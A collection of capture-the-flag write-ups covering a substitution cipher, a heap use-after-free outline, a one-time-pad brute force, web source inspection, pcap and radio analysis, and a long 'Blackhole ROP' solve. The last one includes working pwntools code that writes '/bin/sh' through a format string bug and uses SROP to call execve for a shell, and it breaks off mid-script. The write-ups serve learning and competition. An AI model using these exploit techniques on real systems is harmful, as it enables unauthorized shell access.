The first step in deciphering would be to determine where the spaces would be, and assumption 1 would require me to find which character is distributed uniformly among the text file and assumption 2 would require me to find which characters were the most frequent. So I decided to do a frequency analysis first using [Dcode.fr](https://www.dcode.fr/frequency-analysis).

From assumption 2, we can narrow down the possible character used for spaces, so I looked at the distribution of the top 8 frequent characters,

Now I looked at which character had the most uniform distribution while being frequent. `r` is the most frequent, but all of them were grouped up together, thus ruling out the possibility that `r` is space. `g` is the second most frequent, and is distributed pretty uniformly in the first half of the text file, so this is a possible candidate for a space. `a` is the third most frequent, but the distribution is pretty concentrated towards the end of the text file. The other characters may have uniform distribution, but assumption 6 makes them an unlikely candiadate for a space because the most common words should be around 1-4 letters.
Therefore, I assumed that `g` was the space. So I went ahead to [CyberChef](https://gchq.github.io/CyberChef/), and used the Substitute functionality and replaced:
- `g` with ` `
To make it easier to see which characters have been substituted, I used lowercase for the unsubstituted characters and uppercase for the substituted characters.

So far, the plain text set is (most frequent to least frequent order):
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
Now, we need to determine the words. [Crypto Corner](https://crypto.interactive-maths.com/frequency-analysis-breaking-the-code.html) shows us the frequency of each letter in the alphabet used in the English language.

As `E` is the most frequent letter used in the English Language, we will determine that first. From the previous analysis I did for determining whether the distributions were uniform or not, I can guess that `a` might not be `E` although it is the third most frequent, because it's concentrated towards the end. Here, `q` would be the most likely candidate for `e` because it is the fourth most frequent and has a more uniform distribution. So I went ahead and replaced:- `q` with `E`

So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
After replacing, we can see multiple occurences of `m[E`.

I assumed this would correspond to `THE`, so I went ahead and replaced:- `m` with `T`- `[` with `H`

So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aEo7T2Hf=.x/ujc16,8pn53bv4tylh-0iz]`
Now, we can see that `o` appears as its own word multiple times,

Based on the frequently used English words and the frequency of the letters, we can assume that `o` is either `I` or `A`. By looking at the pattern `oT`, I assumed this would be `AT`, thus, `o` would be `A`.

So I repalced:
- `o` with `A`.

So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aEA7T2Hf=.x/ujc16,8pn53bv4tylh-0iz]`
Now, we can see the string `HEuE`. I assumed that this would be `HERE`.
Thus, I went ahead and replaced:- `u` with `R`
So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aEA7T2Hf=.x/Rjc16,8pn53bv4tylh-0iz]`
Now, we can see strings like `cERE`, `cHAT`, and I assumed they are `WERE`, `WHAT` respectively, so I went ahead and replaced:- `c` with `W`
So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aEA7T2Hf=.x/RjW16,8pn53bv4tylh-0iz]`
Now, we can see strings like `W2TH`, `=TARE`, and I assumed they were `WITH`, `STARE` respectively, so I went ahead and replaced:- `2` with `I`- `=` with `S`

Now, I decided to look at some patterns. I saw that `jj` appeared multiple times.

Here, I assumed `WIjj` is `WILL`. So I went ahead and replaced:- `j` with `L`

So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aEA7TIHfS.x/RLW16,8pn53bv4tylh-0iz]`
Now, we can see strings like `WAfT`, `If`, and I assumed they were `WANT`, `IN`, so I went ahead and replaced:- `f` with `N`

So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aEA7TIHNS.x/RLW16,8pn53bv4tylh-0iz]`
Now, we can see strings like `SEN/`, `HA/`, `WEIR/`, `SIN8E`, `AN.WA.S`, `7N` so I assumed they were `SEND`, `HAD`, `WEIRD`, `SINCE`, `ANYWAYS`, `ON` respectively. So I went ahead and replaced:-`/` with `D`-`8` with `C`-`.` with `Y`-`7` with `O`

So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aEAOTIHNSYxDRLW16,Cpn53bv4tylh-0iz]`
Now, we can see strings like `HA11ENED`, `6EYS`, `CRxSH`, `YOx`, `OxT`, `pOR`, `6NOW`, `O6AY`, `,O`, `vY` so I assumed they were`HAPPENED`, `KEYS`, `CRUSH`, `YOU`, `OUT`, `FOR`, `KNOW`, `OKAY`, `GO`, `MY` respectively.
So I went ahead and replaced:-`1` with `P`-`6` with `K`-`x` with `U`-`p` with `F`-`6` with `K`-`,` with `G`-`v` with `M`

So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]`
and the cipher text set is:
`r aEAOTIHNSYUDRLWPKGCFn53bM4tylh-0iz]`
Now, we can see `UTFLAG`.

I went ahead and replaced some punctuations and obvious words. For some characters, I just guessed because from assumption 8, it should be a one to one substitution. Here I replaced:
- `n` with `B`- `4` with `'`- `b` with `,`- `t` with `;`- `3` with `.`- `h` with `!`- `0` with `?`- `i` with `:`- `-` with `V`- `r` with `-`- `l` with `(`- `y` with `)`

So far, the plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylz]h0i-`
and the cipher text set is:
`- aEAOTIHNSYUDRLWPKGCFB5.,M';)(z]!?:V`
Also, we know the flag format is `utflag{xxx_xxx}`, and I initially thought the character right after `UTFLAG` would be `{`. However, if I replace `a` with `{`, then the message looks pretty strange like this.

So I thought that maybe `a` would be another space, however, this would violate assumption 8 since we already have `g` as the space. At this point, I replaced:- `a` with ` `- `z` with `{`- `]` with `}`- `5` with `_`

Here, `UTFLAG { SUB STI TU T IO N _C I PH ER _ I _H AR D LY _K NO W _H ER }` looks like the flag, but since `utflag` is in lowercase and the flag doesn't include spaces, I converted them to a more flag-like format:
`utflag{substitution_cipher_i_hardly_know_her}`.
I submitted this, but was incorrect. I learned that the flags are case-sensitive, so I decided to reinvestigate what `a` was supposed to be, as it was unlikely that will be a space as that violates assumption 8.
Now that we've already replaced all the characters, we can reconvert them back to lower case. To make the `a` more visible, I replaced it with `+`.

I noticed that `+` was placed before letters that should be capitalized, such as after at the start of a sentance or `I`. Also, `+` was placed before all the symbols like `!`, `?`, `{` `}` and `_`. I realized that this `+` was supposed to be a Shift key, so every letter that follows `+` should be capitalized, and also because these symbols require the user to hold down the shift key.
Thus, replacing all the captialized letters gave me the following, which I put into [deciphered.txt](./deciphered.txt).

The final plain text set is:
`rgaqo7m2[f=.x/ujc16,8pn53bv4tylz]h0i-`
and the cipher text set is:
`- +eaotihnsyudrlwpkgcfb_.,m';)({}!?:v`
Therefore, the flag is:
`utflag{SubStiTuTIoN_cIPhEr_I_hArDLy_kNoW_hEr}`
|
# TL;DR1. Find a UAF in the `midnight()` method for JS typed arrays2. Exploit the UAF to get a libc leak3. Exploit the UAF to perform a tcache poison attack4. Set `__free_hook` to `system`5. Free a chunk containing `cat *la*`6. Win
Follow the link for the full writeup. |
パスワードを入力するとフラグが得られる仕組みです.
```txtWelcome to Ricos Roughnecks. We use 1-time-pads to keep all our secrets safe from the Arachnids.Here in the mobile infantry, we also implement some stronger roughneck checks.Enter pad > ```
パスワードは以下の形式である必要があります.
1. 全部で38文字2. 先頭20文字は大文字3. 後半18文字は小文字4. 前半19文字は,次の文字が文字コードで1多くする(ABC...)5. 20文字目以降は,次の文字が文字コードで1少なくする(zyx...)
まず私は`ABCDEFGHIJKLMNOPQRSTzyxwvutsrqponmlkji`を入力しました.すると`[+] Welcome the mobile infantry, keep fighting.`とだけ出力され,フラグえられませんでした.そこでDiscordを見てみるとこのようなヒントが出ていました.
```pypad = input("Enter pad > ")result = otp(secret, pad)if (result == flag): print("[+] The fight is over, here is your flag: %s" % result)else: print("[+] Welcome the mobile infantry, keep fighting.")```
今回正しい`pad`となる文字は(len(upper_chers)-20+1)*(len(lower_chers)-18+1)=7*9=63しかありません.例えばこのようなものです.
```txtABCDEFGHIJKLMNOPQRSTzyxwvutsrqponmlkjiBCDEFGHIJKLMNOPQRSTUzyxwvutsrqponmlkjiCDEFGHIJKLMNOPQRSTUVzyxwvutsrqponmlkji...GHIJKLMNOPQRSTUVWXYZtsrqponmlkjihgfedcGHIJKLMNOPQRSTUVWXYZsrqponmlkjihgfedcbGHIJKLMNOPQRSTUVWXYZrqponmlkjihgfedcba```
よってこれらを全探索します.
```pyfrom pwn import *
up = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"low = "abcdefghijklmnopqrstuvwxyz"
for i in range(7): for j in range(9): up_sub = up[i : i + 20] low_sub = "".join(list(reversed(low[j : j + 18]))) pad = up_sub + low_sub io = remote("0.cloud.chals.io", 27602)
for _ in range(100): line = str(io.recvline())[2:-3] print(line) if ( line == "Here in the mobile infantry, we also implement some stronger roughneck checks." ): break line = str(io.recvline()) line = str(io.recv())[2:-1] print(line)
io.send(pad + "\n") for _ in range(7): line = str(io.recvline())[2:-3] print(line) if "flag" in line: exit() if "[+] Welcome" in line: break```
最終的にフラグが出力されました.
`[+] The fight is over, here is your flag: shctf{Th3-On1Y-G00d-BUg-I$-A-deAd-BuG}`
`shctf{Th3-On1Y-G00d-BUg-I$-A-deAd-BuG}` |
# Search Source - picoCTF 2022 - CMU Cybersecurity CompetitionWeb Exploitation, 100 Points
## Description
 ## Search Source Solution
By browsing the [website](http://saturn.picoctf.net:56488/) from the challenge description we can see the following web page:

According to the challenge description, we can see that the developer mistakenly left an important artifact in the website source.
Let's download the web site files using ```wget```:```console┌─[evyatar@parrot]─[/pictoctf2022/web/search_source]└──╼ $ wget \ --recursive \ --no-clobber \ --page-requisites \ --html-extension \ --convert-links \ --restrict-file-names=windows \ --domains website.org \ --no-parent \ http://saturn.picoctf.net:56488/
```
Now, we can use ```grep``` to find the flag:```console┌─[evyatar@parrot]─[/pictoctf2022/web/search_source]└──╼ $ grep -r "picoCTF{" ../style.css:/** banner_main picoCTF{1nsp3ti0n_0f_w3bpag3s_227d64bd} **/```
And we get the flag ```picoCTF{1nsp3ti0n_0f_w3bpag3s_227d64bd}```. |
This task can be simplified to be factorized with Fermat's Factorization Method, as shown in full write-up [here](https://github.com/epicleet/write-ups/tree/master/2022/zer0ptsCTF/crypto/anti_fermat). |
[Original writeup](https://github.com/HJMsan/CTF-writeups/tree/main/2022/Space%20hero%20CTF/Rocket)(https://github.com/HJMsan/CTF-writeups/tree/main/2022/Space%20hero%20CTF/Rocket) |
[Original writeup](https://github.com/HJMsan/CTF-writeups/tree/main/2022/Space%20hero%20CTF/Rings%20of%20Saturn)(https://github.com/HJMsan/CTF-writeups/tree/main/2022/Space%20hero%20CTF/Rings%20of%20Saturn) |
[Original writeup](https://github.com/HJMsan/CTF-writeups/tree/main/2022/Space%20hero%20CTF/T0NY%20TR4N5L4T0R)(https://github.com/HJMsan/CTF-writeups/tree/main/2022/Space%20hero%20CTF/T0NY%20TR4N5L4T0R) |
[Original writeup](https://github.com/HJMsan/CTF-writeups/tree/main/2022/Space%20hero%20CTF/Star%20Wars%20Galaxies%202)(https://github.com/HJMsan/CTF-writeups/tree/main/2022/Space%20hero%20CTF/Star%20Wars%20Galaxies%202) |
check [here](https://github.com/hevezolly-ctf/writeup_SpaceHeroesCTF_RFMathInSpace) https://github.com/hevezolly-ctf/writeup_SpaceHeroesCTF_RFMathInSpace |
click [here](https://github.com/hevezolly-ctf/writeup_SpaceHeroesCTF_SomethingsOff) https://github.com/hevezolly-ctf/writeup_SpaceHeroesCTF_SomethingsOff |
# Bad C2>Not very versatile malware>Here we are given a pcap file with 74 packets. All of them TCP and HTTP steams.What I like to do whenever there is HTTP packets is to look for a post request, because if you want to do something malicious you most likely have to send something to the site. To find all post reqiest we can apply this filter in wireshark: `http.request.method == "POST"`This leves just one packet, now to see the content we can `Right Click > Follow > TCP Steam`Here we can se someone sends `{"please": "false"}` to `maliciouspayload.delivery/get/secret` and the server answers `sorry, you didn't say please`. So from this we can gather that if we mabye send {"please": "true"} to the server it will give us the secret. Now you can do this in whatever web browser you want, but I beleve its easyest using the burpsuite repeater. All I have done here is to copy the exact request from the wireshark capture, and pasted it into the repeater and changed false to true.This gives us the flag: **RS{m4gic_word_is_4lw4ys_b31ng_p0lit3}** |
# Milking The Stream>There is a rumor going around saying that there is a new APT stemming out of Rochester that uses the Broadband-Hamnet to send messages around the world. Is there anyway you can pull their messages out of this file for me?>In this task we are given a `.waw` file wich just sounds like noise. The first thing I do for audio files like this is to open them in audacity. However not much interesting is revealed, the sound does remind of radio noise, so the next step is to fire up Universal Radio Hacker (https://github.com/jopohl/urh).
Once here I like to let it autodetect parameters as its better at recognizing signal data then me. Now after doing this we can see some data is recognized, but its all nonsense. But the spectogram does look interesting.Now if we play with the FFT Window size and Data_min, Data_max and the zoom we get this:And the flag: **RS{YAAAA_BABY}** |
# Blackhole ROP
The description of this challenge was as follows:
*yes, its intended to be solved without the binary*
It was still worth 464 points at the end of the competition, which made it one of the harder challenges. As the description implies, no downloadables whatsoever were provided; you only got the netcat connection, making this what is commonly referred to as a blackbox pwn exercise. It was a fun little challenge, and the solution I ultimately implemented uses the techniques of using a format string to overwrite data and using the SIGROP technique to fill registers.
**TL;DR Solution:** Mess with the netcat connection to find that the input seems to simultaneously suffer from a format string vulnerability and some sort of probable stack overflow vulnerability. Use the leaked address of writable memory as a place to use the format string to write '/bin/sh' to, then use the "pop rax" and "syscall" gadgets to implement a SIGROP and call execve(), with the address you wrote '/bin/sh' to in rdi.
## Original Writeup Link
This writeup is also available on my GitHub! View it there via this link: https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/space_heroes_22/Blackhole%20ROP
## Understanding the Program:
My first step on a binary exploitation challenge is to run the program to see what it does. Since I have no binary file, this is especially important since it's one of the only way to at least sort of reverse-engineer the program. When I connect to the netcat connection, I see that it is giving me three leaks for free, which are for a "pop rax ; ret" gadget, a "syscall ; ret" gadget, and the address of some writable memory in the binary. The specific sizes of those addresses imply that this is an x86-64 binary, and the PIE is not being used. I then tried some different inputs to see if anything interesting happened. Once it was clear that my inputs get printed back to the console, I tried a format string of "%p" to see what got printed back; the result was that an address got printed back, which indicated that the input has a format string vulnerability. Since the title of this challenge includes ROP, it then made sense to try to get an overflow. This seems to have worked; I just need to try to figure out the required payload size.```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes$ nc 0.cloud.chals.io 12655
llllooooooolllllll llloodddddddddddddoooooooooll lllloooddddddddddddddddooooooooooool llooodddddddddxxxxxkkkkkkxxddoooooooolll lloooddddddxxxxkOOOOOO000000OOkxxdddoooolllll llloodddddxxxkkOOO0000000KKKKKK000Okxddddoooolll lllooddxxxxkkOOOOO0000OOOOOOOOO00KK00Oxddddddoooll llloodxxxxkkOOOOOOkkxdddoooolllllloxO000kxddoddddoll lloooodxkkkOOOOOOkdol ''....' x00Oxdddoooooll looooodxkOOOOOkxdol '''......... . kOkxddoooooll llooooddxkOO00Okdl '......... xOkxddooooool loooooddxkOOOOkxo '..... .... . xkxdoooooool looooddxxkkOOOOxl ....... . oxxdooooolll loddddddxxxkOOOkd ... ' oxxdooooooll lodddoddxxxkOO0Oxl '. .' ldxddoooooolll loodddoddxxkkOOOOxo .. ..' odddddoooooooll lodddddoddxxkkkOOOOkdl '......' odxxdddddoooooollllloddddddooddxxxxkkkOkkkkxxxddddxxxxxxdddooooollllllooddddddddddddxxxxxxxxxxxdddddddddddoooolllllllloooooooooooddddxxxxxxxdddddddoooollll looooooooddddddddxddddddddddooolll llllooooooooooooooooooooooollll llllllooooolllll lllll---------------------------------------------------------------------------- ~ Welcome to Black Hole ROP ~----------------------------------------------------------------------------<<< Address of syscall, ret : 0x4013bb<<< Address of writable memory : 0x666000<<< Address of pop rax, ret : 0x4013c5----------------------------------------------------------------------------
>>> aaaaaaa
<<< You say: aaaaaaa>>> %p
<<< You say: 0x7ffcff0b9870>>> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
<<< You say: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaab```Next, I tried to figure out the length of the pad. I ended up just doing a while loop with increasingly large sendlines and seeing what size produced a crash.```from pwn import *
target = remote('0.cloud.chals.io', 12655)
syscall = 0x4013bbwriteable_area = 0x666000pop_rax = 0x4013c5
print(target.recvuntil(b'<<< Address of pop rax, ret : 0x4013c5'))i = 1while True: target.sendline(b'a' * i) print(target.recvuntil(b'<<< You say:')) print(i) i += 1
target.interactive()```That size was 40. This seems like it's probably correct; padding in an x86-64 binary is typically divisible by 8, which this is. Once we have a payload that should do something visible, we can test the padding's size out!```...b' aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n>>> \n<<< You say:'36b' aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n>>> \n<<< You say:'37b' aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n>>> \n<<< You say:'38b' aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n>>> \n<<< You say:'39b' aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n>>> \n<<< You say:'40b' aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa----------------------------------------------------------------------------\n<<< Address of syscall, ret : 0x4013bb\n<<< Address of writable memory : 0x666000\n<<< Address of pop rax, ret : 0x4013c5\n----------------------------------------------------------------------------\n\n>>> \n<<< You say:'41Traceback (most recent call last): File "blackhole_rop_writeup.py", line 15, in <module> print(target.recvuntil(b'<<< You say:')) File "/home/knittingirl/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py", line 333, in recvuntil res = self.recv(timeout=self.timeout) File "/home/knittingirl/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py", line 105, in recv return self._recv(numb, timeout) or b'' File "/home/knittingirl/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py", line 183, in _recv if not self.buffer and not self._fillbuffer(timeout): File "/home/knittingirl/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py", line 154, in _fillbuffer data = self.recv_raw(self.buffer.get_fill_size()) File "/home/knittingirl/.local/lib/python3.8/site-packages/pwnlib/tubes/sock.py", line 56, in recv_raw raise EOFErrorEOFError[*] Closed connection to 0.cloud.chals.io port 12655```## Writing the Exploit:
### What is SIGROP?
Two of the leaked gadgets give us: #1: Control of the rax register, #2. The ability to do a syscall. Conveniently, this is also everything that we need to do a SIGROP attack.
SIGROP works by setting rax to 0xf and triggering a syscall; in the x86-64 architecture, this triggers a sigreturn syscall, which will fill every register with content from the stack in a predictable fashion. This means that by setting up a ROPchain to trigger the sigreturn, and adding a large amount of data to the stack after the syscall to be loaded into the stack, you can essentially gain control over any and all registers. This includes the instruction pointer of rip, which can be filled with a function pointer, including a syscall, and which will be executed after the sigreturn when all of the other registers are filled.
The obvious end goal with a SIGROP is to call execve('/bin/sh', 0, 0). The appropach gives us all the needed control over the function parameters and the ability to call the execve syscall; the main hurdle in this case is that we do not have a location for '/bin/sh' in the binary, and we would need to pass an address that stores the string to rdi for the syscall to pop a shell.
### Format String to Write '/bin/sh'
There are two main aspects of this binary that are not strictly necessary for SIGROP, but that can fix the lack of '/bin/sh'. Firstly, we have the address of a writable section of memory, to which '/bin/sh' could be written. Secondly, we have a format string vulnerability; while format strings are often used to leak data from a binary, the %n format string can also be used to write to sections of memory with appropriate permission. Specifically, '%n' prints the number of characters already printed to the address specified. This means that I can convert each letter in the '/bin/sh' string to its corresponding number from ascii, use %+number+x to print number characters, and follow it by an appropriate %n format string that is lined up with the writable area's address. To this end, I created a custom helper function in pwntools to write the whole string to the writable area one byte at a time, then I read from the affected address using the %s format string to make sure that it worked. Here is the relevant bit of code:```def write_to_writable(string, writable_area): for i in range(len(string)): payload = b'%' + str(ord(string[i])).encode('ascii') + b'x%8$n' payload += b'c' * (16 - len(payload)) + p64(writable_area + i) target.sendline(payload) print(target.recvuntil(b'You say'))
print(target.recvuntil(b'<<< Address of pop rax, ret : 0x4013c5'))
write_to_writable('/bin/sh', writable_area)
#Just me checking that the write worked.payload = b'%8$s' + b'\x00' * 12 + p64(writable_area)target.sendline(payload)
target.interactive()```And here is a snippet of the results:```c\x03`f\n>>> \n<<< You say'b': 31f083b0cccccccc\x04`f\n>>> \n<<< You say'b': 31f083b0ccccccc\x05`f\n>>> \n<<< You say'[*] Switching to interactive mode: 31f083b0ccccccc\x06f>>><<< You say: /bin/sh>>> $```We can officially write '/bin/sh' to the binary, so the SIGROP should now be viable.
### Pulling it All Together
At this point, the exploit is pretty simple to write, with the help of pwntools. First, I need to get '/bin/sh' in the writable area, as described above. Second, I write a small ROP chain that places 0xf in rax using the pop gadget, then calls syscall. Finally, I set up the stack so that the registers work out after the sigreturn to call execve('/bin/sh', 0, 0). To do this, I need to set rdi to the address that now contains '/bin/sh', rsi and rdx to 0, rax to 0x3b to specify the execve syscall, and rip to the syscall gadget so that it is jumped to immediately after the sigreturn. This would be difficult to set manually, especially with no ability to debug the program; fortunately, pwntools offers the ability to set up a stack frame in which register contents can be specified, and then the whole thing can be placed after the sigreturn syscall. The full script is below:```from pwn import *
target = remote('0.cloud.chals.io', 12655)
syscall = 0x4013bbwritable_area = 0x666000pop_rax = 0x4013c5
def write_to_writable(string, writable_area): for i in range(len(string)): payload = b'%' + str(ord(string[i])).encode('ascii') + b'x%8$n' payload += b'c' * (16 - len(payload)) + p64(writable_area + i) target.sendline(payload) print(target.recvuntil(b'You say'))
print(target.recvuntil(b'<<< Address of pop rax, ret : 0x4013c5'))
write_to_writable('/bin/sh', writable_area)
#Just me checking that the write worked.payload = b'%8$s' + b'\x00' * 12 + p64(writable_area)target.sendline(payload)
